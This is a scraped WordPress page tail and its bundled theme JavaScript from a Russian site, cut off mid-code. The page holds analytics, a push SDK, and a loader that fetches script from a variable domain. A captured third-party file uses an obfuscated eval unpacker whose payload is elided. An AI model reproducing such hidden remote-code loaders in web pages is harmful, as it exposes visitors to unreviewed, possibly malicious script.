/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1769302198 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1664
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"WjTHYCmEq",27,5,49))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/themes/twentyfifteen/js/other.js
body_size: 13904
content:
jQuery(document).ready(function($){$('a[href*="#"]').on('click.smoothscroll',function(e){var hash=this.hash,_hash=hash.replace(/#/,''),theHref=$(this).attr('href').replace(/#.*/,'');if(theHref&&location.href.replace(/#.*/,'')!=theHref)return;var $target=_hash===''?$('body'):$(hash+', a[name="'+_hash+'"]').first();if(!$target.length)return;e.preventDefault();$('html, body').stop().animate({scrollTop:$target.offset().top},400,'swing',function(){window.location.hash=hash;});});});jQuery(document).ready(function($){var $title=$('.kc__title'),showtxt='[показать]',hidetxt='[скрыть]',$but=$('<span class="kc-show-hide">'+hidetxt+'</span>')
$but.click(function(){var $the=$(this),$cont=$the.parent().next('.contents');if($the.text()==hidetxt){$the.text(showtxt);$cont.slideUp();}else{$the.text(hidetxt);$cont.slideDown();}});$title.append($but);});;(function($,doc,win){"use strict";var Photobox,photobox,options,images=[],imageLinks,activeImage=-1,activeURL,lastActive,activeType,prevImage,nextImage,thumbsStripe,docElm,APControl,changeImage,isOldIE=!('placeholder'in doc.createElement('input')),noPointerEvents=(function(){var el=$('<p>')[0];el.style.cssText='pointer-events:auto';return!el.style.pointerEvents})(),isTouchDevice=false,thumbsContainerWidth,thumbsTotalWidth,activeThumb=$(),blankImg="[data-uri]",transformOrigin=getPrefixed('transformOrigin'),transition=getPrefixed('transition'),transitionend="transitionend webkitTransitionEnd oTransitionEnd otransitionend",raf=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||function(cb){return window.setTimeout(cb,1000/60);},preload={},preloadPrev=new Image(),preloadNext=new Image(),closeBtn,image,video,prevBtn,nextBtn,thumbsToggler,caption,captionText,pbLoader,autoplayBtn,thumbs,wrapper,defaults={single:false,beforeShow:null,afterClose:null,loop:true,thumb:null,thumbs:true,thumbAttr:'data-src',counter:"(A/B)",title:true,autoplay:false,time:3000,history:false,hideFlash:true,zoomable:true,wheelNextPrev:true,keys:{close:[27,88,67],prev:[37,80],next:[39,78]}},overlay=$('<div id="pbOverlay">').append(thumbsToggler=$('<input type="checkbox" id="pbThumbsToggler" checked hidden>'),pbLoader=$('<div class="pbLoader"><b></b><b></b><b></b></div>'),prevBtn=$('<div id="pbPrevBtn" class="prevNext"><b></b></div>').on('click',next_prev),nextBtn=$('<div id="pbNextBtn" class="prevNext"><b></b></div>').on('click',next_prev),wrapper=$('<div class="pbWrapper">').append(image=$('<img>'),video=$('<div>')),closeBtn=$('<div id="pbCloseBtn">').on('click',close)[0],autoplayBtn=$('<div id="pbAutoplayBtn">').append($('<div class="pbProgress">')),caption=$('<div id="pbCaption">').append('<label for="pbThumbsToggler" title="thumbnails on/off"></label>',captionText=$('<div class="pbCaptionText">').append('<div class="title"></div><div class="counter">'),thumbs=$('<div>').addClass('pbThumbs')));function throttle(callback,duration){var wait=false;return function(){if(!wait){callback.call();wait=true;setTimeout(function(){wait=false;},duration);}}}function prepareDOM(){noPointerEvents&&overlay.hide();$(doc).on('touchstart.testMouse',function(){$(doc).off('touchstart.testMouse');isTouchDevice=true;overlay.addClass('mobile');});autoplayBtn.off().on('click',APControl.toggle);thumbs.off().on('click','a',thumbsStripe.click);isOldIE&&overlay.addClass('msie');overlay.off().on('click','img',function(e){e.stopPropagation();});$(doc.body).append(overlay);docElm=doc.documentElement;}$.fn.photobox=function(target,settings,callback){return this.each(function(){var o,PB_data=$(this).data('_photobox');if(PB_data){if(target==='destroy')PB_data.destroy();return this;}if(typeof target!='string')target='a';if(target==='prepareDOM'){prepareDOM();return this;}o=$.extend({},defaults,settings||{});photobox=new Photobox(o,this,target);$(this).data('_photobox',photobox);photobox.callback=callback;});}
Photobox=function(_options,object,target){this.options=$.extend({},_options);this.target=target;this.selector=$(object||doc);this.thumbsList=null;var filtered=this.imageLinksFilter(this.selector.find(target));this.imageLinks=filtered[0];this.images=filtered[1];this.init();};Photobox.prototype={init:function(){var that=this;this.selector.one('mouseenter.photobox',this.target,function(e){that.thumbsList=thumbsStripe.generate.apply(that);});this.selector.on('click.photobox',this.target,function(e){e.preventDefault();that.open(this);});this.observerTimeout=null;if(!isOldIE&&this.selector[0].nodeType==1)this.observeDOM(this.selector[0],this.onDOMchanges.bind(this));},onDOMchanges:function(){var that=this;clearTimeout(this.observerTimeout);that.observerTimeout=setTimeout(function(){var filtered=that.imageLinksFilter(that.selector.find(that.target)),activeIndex=0,isActiveUrl=false,i;if(that.imageLinks.length==filtered[0].length)return;that.imageLinks=filtered[0];that.images=filtered[1];if(photobox){if(that.selector==photobox.selector){images=that.images;imageLinks=that.imageLinks;for(i=images.length;i--;){if(images[i][0]==activeURL)isActiveUrl=true;}}}that.thumbsList=thumbsStripe.generate.apply(that);thumbs.html(that.thumbsList);if(that.images.length&&activeURL&&that.options.thumbs){activeIndex=that.thumbsList.find('a[href="'+activeURL+'"]').eq(0).parent().index();if(activeIndex==-1)activeIndex=0;thumbsStripe.changeActive(activeIndex,0);}},50);},open:function(link){var startImage=$.inArray(link,this.imageLinks);if(startImage==-1)return false;options=this.options;images=this.images;imageLinks=this.imageLinks;photobox=this;this.setup(1);overlay.on(transitionend,function(){overlay.off(transitionend).addClass('on');changeImage(startImage,true);}).addClass('show');if(isOldIE)overlay.trigger('MSTransitionEnd');return false;},imageLinksFilter:function(obj){var that=this,images=[],caption={},captionlink;return[obj.filter(function(i){var link=$(this),thumbImg,thumbSrc='';caption.content=link[0].getAttribute('title')||'';if(that.options.thumb)thumbImg=link.find(that.options.thumb)[0];if(!that.options.thumb||!thumbImg)thumbImg=link.find('img')[0];if(thumbImg){captionlink=thumbImg.getAttribute('data-pb-captionlink');thumbSrc=thumbImg.getAttribute(that.options.thumbAttr)||thumbImg.getAttribute('src');caption.content=(thumbImg.getAttribute('alt')||thumbImg.getAttribute('title')||'');}if(captionlink){captionlink=captionlink.split('[');if(captionlink.length==2){caption.linkText=captionlink[0];caption.linkHref=captionlink[1].slice(0,-1);}else{caption.linkText=captionlink;caption.linkHref=captionlink;}caption.content+=' <a href="'+caption.linkHref+'">'+caption.linkText+'</a>';}images.push([link[0].href,caption.content,thumbSrc]);return true;}),images];},observeDOM:(function(){var MutationObserver=win.MutationObserver||win.WebKitMutationObserver,eventListenerSupported=win.addEventListener;return function(obj,callback){if(MutationObserver){var that=this,obs=new MutationObserver(function(mutations,observer){if(mutations[0].addedNodes.length||mutations[0].removedNodes.length)callback(that);});obs.observe(obj,{childList:true,subtree:true});}else if(eventListenerSupported){obj.addEventListener('DOMNodeInserted',callback.bind(that),false);obj.addEventListener('DOMNodeRemoved',callback.bind(that),false);}}})(),setup:function(open){var fn=open?"on":"off";if(options.thumbs){if(!isTouchDevice){thumbs[fn]('mouseenter.photobox',thumbsStripe.calc)
[fn]('mousemove.photobox',thumbsStripe.move);}}if(open){image.css({'transition':'0s'}).removeAttr('style');overlay.show();thumbs.html(this.thumbsList).trigger('mouseenter.photobox');if(options.thumbs){overlay.addClass('thumbs');}else{thumbsToggler.prop('checked',false);overlay.removeClass('thumbs');}if(this.images.length<2||options.single)overlay.removeClass('thumbs hasArrows hasCounter hasAutoplay');else{overlay.addClass('hasArrows hasCounter')
if(options.time>1000){overlay.addClass('hasAutoplay');if(options.autoplay)APControl.progress.start();else
APControl.pause();}else
overlay.removeClass('hasAutoplay');}options.hideFlash&&$('iframe, object, embed').css('visibility','hidden');}else{$(win).off('resize.photobox');}$(doc).off("keydown.photobox")[fn]({"keydown.photobox":keyDown});if(isTouchDevice){overlay.removeClass('hasArrows');wrapper[fn]('swipe',onSwipe);}if(options.zoomable){overlay[fn]({"mousewheel.photobox":scrollZoom});if(!isOldIE)thumbs[fn]({"mousewheel.photobox":thumbsResize});}if(!options.single&&options.wheelNextPrev){overlay[fn]({"mousewheel.photobox":throttle(wheelNextPrev,1000)});}},destroy:function(){options=this.options;this.selector.off('click.photobox',this.target).removeData('_photobox');close();}}
function onSwipe(e,Dx,Dy){if(Dx==1){image.css({transform:'translateX(25%)',transition:'.2s',opacity:0});setTimeout(function(){changeImage(prevImage)},200);}else if(Dx==-1){image.css({transform:'translateX(-25%)',transition:'.2s',opacity:0});setTimeout(function(){changeImage(nextImage)},200);}if(Dy==1)thumbsToggler.prop('checked',true);else if(Dy==-1)thumbsToggler.prop('checked',false);}thumbsStripe=(function(){var containerWidth=0,scrollWidth=0,posFromLeft=0,stripePos=0,animated=null,padding,el,$el,ratio,scrollPos,pos;return{generate:function(){var thumbsList=$('<ul>'),elements=[],len=this.imageLinks.size(),title,thumbSrc,link,type,i;for(i=0;i<len;i++){link=this.imageLinks[i];thumbSrc=this.images[i][2];if(!thumbSrc)continue;title=this.images[i][1];type=link.rel?" class='"+link.rel+"'":'';elements.push('<li'+type+'><a href="'+link.href+'"><img src="'+thumbSrc+'" alt="" title="'+title+'" /></a></li>');};thumbsList.html(elements.join(''));return thumbsList;},click:function(e){e.preventDefault();activeThumb.removeClass('active');activeThumb=$(this).parent().addClass('active');var imageIndex=$(this.parentNode).index();return changeImage(imageIndex,0,1);},changeActiveTimeout:null,changeActive:function(index,delay,thumbClick){if(!options.thumbs)return;var lastIndex=activeThumb.index();activeThumb.removeClass('active');activeThumb=thumbs.find('li').eq(index).addClass('active');if(thumbClick||!activeThumb[0])return;clearTimeout(this.changeActiveTimeout);this.changeActiveTimeout=setTimeout(function(){var pos=activeThumb[0].offsetLeft+activeThumb[0].clientWidth/2-docElm.clientWidth/2;delay?thumbs.delay(800):thumbs.stop();thumbs.animate({scrollLeft:pos},500,'swing');},200);},calc:function(e){el=thumbs[0];containerWidth=el.clientWidth;scrollWidth=el.scrollWidth;padding=0.15*containerWidth;posFromLeft=thumbs.offset().left;stripePos=e.pageX-padding-posFromLeft;pos=stripePos/(containerWidth-padding*2);scrollPos=(scrollWidth-containerWidth)*pos;thumbs.animate({scrollLeft:scrollPos},200);clearTimeout(animated);animated=setTimeout(function(){animated=null;},200);return this;},move:function(e){if(animated)return;var ratio=scrollWidth/containerWidth,stripePos=e.pageX-padding-posFromLeft,pos,scrollPos;if(stripePos<0)stripePos=0;pos=stripePos/(containerWidth-padding*2);scrollPos=(scrollWidth-containerWidth)*pos;raf(function(){el.scrollLeft=scrollPos;});}}})();APControl={autoPlayTimer:false,play:function(){APControl.autoPlayTimer=setTimeout(function(){changeImage(nextImage)},options.time);APControl.progress.start();autoplayBtn.removeClass('play');APControl.setTitle('Click to stop autoplay');options.autoplay=true;},pause:function(){clearTimeout(APControl.autoPlayTimer);APControl.progress.reset();autoplayBtn.addClass('play');APControl.setTitle('Click to resume autoplay');options.autoplay=false;},progress:{reset:function(){autoplayBtn.find('div').removeAttr('style');setTimeout(function(){autoplayBtn.removeClass('playing')},200);},start:function(){if(!isOldIE)autoplayBtn.find('div').css(transition,options.time+'ms');autoplayBtn.addClass('playing');}},setTitle:function(text){if(text)autoplayBtn.prop('title',text+' (every '+options.time/1000+' seconds)');},toggle:function(e){e.stopPropagation();APControl[options.autoplay?'pause':'play']();}}
function getPrefixed(prop){var i,s=doc.createElement('p').style,v=['ms','O','Moz','Webkit'];if(s[prop]=='')return prop;prop=prop.charAt(0).toUpperCase()+prop.slice(1);for(i=v.length;i--;)if(s[v[i]+prop]=='')return(v[i]+prop);}function keyDown(event){var code=event.keyCode,ok=options.keys,result;return $.inArray(code,ok.close)>=0&&close()||$.inArray(code,ok.next)>=0&&!options.single&&loophole(nextImage)||$.inArray(code,ok.prev)>=0&&!options.single&&loophole(prevImage)||true;}function wheelNextPrev(e,dY,dX){if(dX==1)loophole(nextImage);else if(dX==-1)loophole(prevImage);}function next_prev(){var idx=(this.id=='pbPrevBtn')?prevImage:nextImage;loophole(idx);return false;}function updateIndexes(idx){lastActive=activeImage;activeImage=idx;activeURL=images[idx][0];prevImage=(activeImage||(options.loop?images.length:0))-1;nextImage=((activeImage+1)%images.length)||(options.loop?0:-1);}function loophole(idx){if(!options.loop){var afterLast=activeImage==images.length-1&&idx==nextImage,beforeFirst=activeImage==0&&idx==prevImage;if(afterLast||beforeFirst)return;}changeImage(idx);}changeImage=(function(){var timer;return function(imageIndex,firstTime,thumbClick){if(timer)return;timer=setTimeout(function(){timer=null;},150);if(!imageIndex||imageIndex<0)imageIndex=0;if(!options.loop){nextBtn.toggleClass('pbHide',imageIndex==images.length-1);prevBtn.toggleClass('pbHide',imageIndex==0);}if(typeof options.beforeShow=="function")options.beforeShow(imageLinks[imageIndex]);overlay.removeClass('error');if(activeImage>=0)overlay.addClass(imageIndex>activeImage?'next':'prev');updateIndexes(imageIndex);stop();video.empty();preload.onerror=null;image.add(video).data('zoom',1);activeType=imageLinks[imageIndex].rel=='video'?'video':'image';if(activeType=='video'){video.html(newVideo()).addClass('pbHide');showContent(firstTime);}else{var loaderTimeout=setTimeout(function(){overlay.addClass('pbLoading');},50);if(isOldIE)overlay.addClass('pbHide');options.autoplay&&APControl.progress.reset();preload=new Image();preload.onload=function(){preload.onload=null;if(prevImage>=0)preloadPrev.src=images[prevImage][0];if(nextImage>=0)preloadNext.src=images[nextImage][0];clearTimeout(loaderTimeout);showContent(firstTime);};preload.onerror=imageError;preload.src=activeURL;}captionText.on(transitionend,captionTextChange).addClass('change');if(firstTime||isOldIE)captionTextChange();thumbsStripe.changeActive(imageIndex,firstTime,thumbClick);history.save();}})();function newVideo(){var url=images[activeImage][0],sign=$('<a>').prop('href',images[activeImage][0])[0].search?'&':'?';url+=sign+'vq=hd720&wmode=opaque';return $("<iframe>").prop({scrolling:'no',frameborder:0,allowTransparency:true,src:url}).attr({webkitAllowFullScreen:true,mozallowfullscreen:true,allowFullScreen:true});}function captionTextChange(){captionText.off(transitionend).removeClass('change');if(options.counter){try{var value=options.counter.replace('A',activeImage+1).replace('B',images.length);}catch(err){options.counter='(A/B)';captionTextChange();}caption.find('.counter').text(value);}if(options.title)caption.find('.title').html('<span>'+images[activeImage][1]+'</span>');}var history={save:function(){if('pushState'in window.history&&decodeURIComponent(window.location.hash.slice(1))!=activeURL&&options.history){window.history.pushState('photobox',doc.title+'-'+images[activeImage][1],window.location.pathname+window.location.search+'#'+encodeURIComponent(activeURL));}},load:function(){if(options&&!options.history)return false;var hash=decodeURIComponent(window.location.hash.slice(1)),i,j;if(!hash&&overlay.hasClass('show'))close();$('a[href="'+hash+'"]').trigger('click.photobox');},clear:function(){if(options.history&&'pushState'in window.history)window.history.pushState('photobox',doc.title,window.location.pathname+window.location.search);}};window.onpopstate=(function(){var cached=window.onpopstate;return function(event){cached&&cached.apply(this,arguments);if(event.state=='photobox')history.load();}})();function imageError(){overlay.addClass('error');image[0].src=blankImg;preload.onerror=null;}function showContent(firstTime){var out,showSaftyTimer;showSaftyTimer=setTimeout(show,2000);pbLoader.fadeOut(300,function(){overlay.removeClass("pbLoading");pbLoader.removeAttr('style');});overlay.addClass('pbHide');image.add(video).removeAttr('style').removeClass('zoomable');if(!firstTime&&imageLinks[lastActive].rel=='video'){out=video;image.addClass('prepare');}else
out=image;if(firstTime||isOldIE)show();else
out.on(transitionend,show);function show(){clearTimeout(showSaftyTimer);out.off(transitionend).css({'transition':'none'});overlay.removeClass('video');if(activeType=='video'){image[0].src=blankImg;video.addClass('prepare');overlay.addClass('video');}else
image.prop({'src':activeURL,'class':'prepare'});setTimeout(function(){image.add(video).removeAttr('style').removeClass('prepare');overlay.removeClass('pbHide next prev');setTimeout(function(){image.add(video).on(transitionend,showDone);if(isOldIE)showDone();},0);},50);}}function showDone(){image.add(video).off(transitionend).addClass('zoomable');if(activeType=='video')video.removeClass('pbHide');else{autoplayBtn&&options.autoplay&&APControl.play();}if(photobox&&typeof photobox.callback=='function')photobox.callback.apply(imageLinks[activeImage]);}function scrollZoom(e,deltaY,deltaX){if(deltaX)return false;if(activeType=='video'){var zoomLevel=video.data('zoom')||1;zoomLevel+=(deltaY/10);if(zoomLevel<0.5)return false;video.data('zoom',zoomLevel).css({width:624*zoomLevel,height:351*zoomLevel});}else{var zoomLevel=image.data('zoom')||1,getSize=image[0].getBoundingClientRect();zoomLevel+=(deltaY/10);if(zoomLevel<0.1)zoomLevel=0.1;raf(function(){image.data('zoom',zoomLevel).css({'transform':'scale('+zoomLevel+')'});});if(getSize.height>docElm.clientHeight||getSize.width>docElm.clientWidth){$(doc).on('mousemove.photobox',imageReposition);}else{$(doc).off('mousemove.photobox');image[0].style[transformOrigin]='50% 50%';}}return false;}function thumbsResize(e,delta){e.preventDefault();e.stopPropagation();var thumbList=photobox.thumbsList,h;thumbList.css('height',thumbList[0].clientHeight+(delta*10));h=caption[0].clientHeight/2;wrapper[0].style.cssText="margin-top: -"+h+"px; padding: "+h+"px 0;";thumbs.hide().show(0);}function imageReposition(e){var y=(e.clientY/docElm.clientHeight)*(docElm.clientHeight+200)-100,yDelta=y/docElm.clientHeight*100,xDelta=e.clientX/docElm.clientWidth*100,origin=xDelta.toFixed(2)+'% '+yDelta.toFixed(2)+'%';raf(function(){image[0].style[transformOrigin]=origin;});}function stop(){clearTimeout(APControl.autoPlayTimer);$(doc).off('mousemove.photobox');preload.onload=function(){};preload.src=preloadPrev.src=preloadNext.src=activeURL;}function close(){if(!overlay.hasClass('show'))return false;stop();video.find('iframe').prop('src','').empty();Photobox.prototype.setup();history.clear();overlay.removeClass('on video').addClass('pbHide');activeImage=-1;image.on(transitionend,hide);isOldIE&&hide();setTimeout(function(){photobox=null;},1000);function hide(){if(overlay[0].className=='')return;overlay.removeClass('show pbHide error pbLoading');image.removeAttr('class').removeAttr('style').off().data('zoom',1);image[0].src=blankImg;caption.find('.title').empty();if(noPointerEvents)setTimeout(function(){overlay.hide();},200);options.hideFlash&&$('iframe, object, embed').css('visibility','visible');}setTimeout(hide,500);if(typeof options.afterClose==='function')options.afterClose(overlay);}$.event.special.swipe={setup:function(){$(this).bind('touchstart',$.event.special.swipe.handler);},teardown:function(){$(this).unbind('touchstart',$.event.special.swipe.handler);},handler:function(event){var args=[].slice.call(arguments,1),touches=event.originalEvent.touches,startX,startY,deltaX=0,deltaY=0,that=this;event=$.event.fix(event);if(touches.length==1){startX=touches[0].pageX;startY=touches[0].pageY;this.addEventListener('touchmove',onTouchMove,false);}function cancelTouch(){that.removeEventListener('touchmove',onTouchMove);startX=startY=null;}function onTouchMove(e){e.preventDefault();var Dx=startX-e.touches[0].pageX,Dy=startY-e.touches[0].pageY;if(Math.abs(Dx)>=20){cancelTouch();deltaX=(Dx>0)?-1:1;}else if(Math.abs(Dy)>=20){cancelTouch();deltaY=(Dy>0)?1:-1;}event.type='swipe';args.unshift(event,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(that,args);}}};!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.11",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b)["offsetParent"in a.fn?"offsetParent":"parent"]();return c.length||(c=a("body")),parseInt(c.css("fontSize"),10)},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});$(doc).ready(prepareDOM);window._photobox={DOM:{overlay:overlay},close:close,history:history,defaults:defaults};})(jQuery,document,window);;(function($){var plugin={};var defaults={mode:'horizontal',slideSelector:'',infiniteLoop:true,hideControlOnEnd:false,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:false,captions:false,captionsMode:'alt',ticker:false,tickerHover:false,adaptiveHeight:false,adaptiveHeightSpeed:500,video:false,useCSS:true,preloadImages:'visible',responsive:true,slideZIndex:50,wrapperClass:'bx-wrapper',touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,preventDefaultSwipeX:true,preventDefaultSwipeY:false,pager:true,pagerType:'full',pagerShortSeparator:' / ',pagerSelector:null,buildPager:null,pagerCustom:null,controls:true,nextText:'Next',prevText:'Prev',nextSelector:null,prevSelector:null,autoControls:false,startText:'Start',stopText:'Stop',autoControlsCombine:false,autoControlsSelector:null,auto:false,pause:4000,autoStart:true,autoDirection:'next',autoHover:false,autoDelay:0,autoSlideForOnePage:false,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}}
$.fn.bxSlider=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).bxSlider(options)});return this;}var slider={};var el=this;plugin.el=this;var windowWidth=$(window).width();var windowHeight=$(window).height();var init=function(){slider.settings=$.extend({},defaults,options);slider.settings.slideWidth=parseInt(slider.settings.slideWidth);slider.children=el.children(slider.settings.slideSelector);if(slider.children.length<slider.settings.minSlides)slider.settings.minSlides=slider.children.length;if(slider.children.length<slider.settings.maxSlides)slider.settings.maxSlides=slider.children.length;if(slider.settings.randomStart)slider.settings.startSlide=Math.floor(Math.random()*slider.children.length);slider.active={index:slider.settings.startSlide}
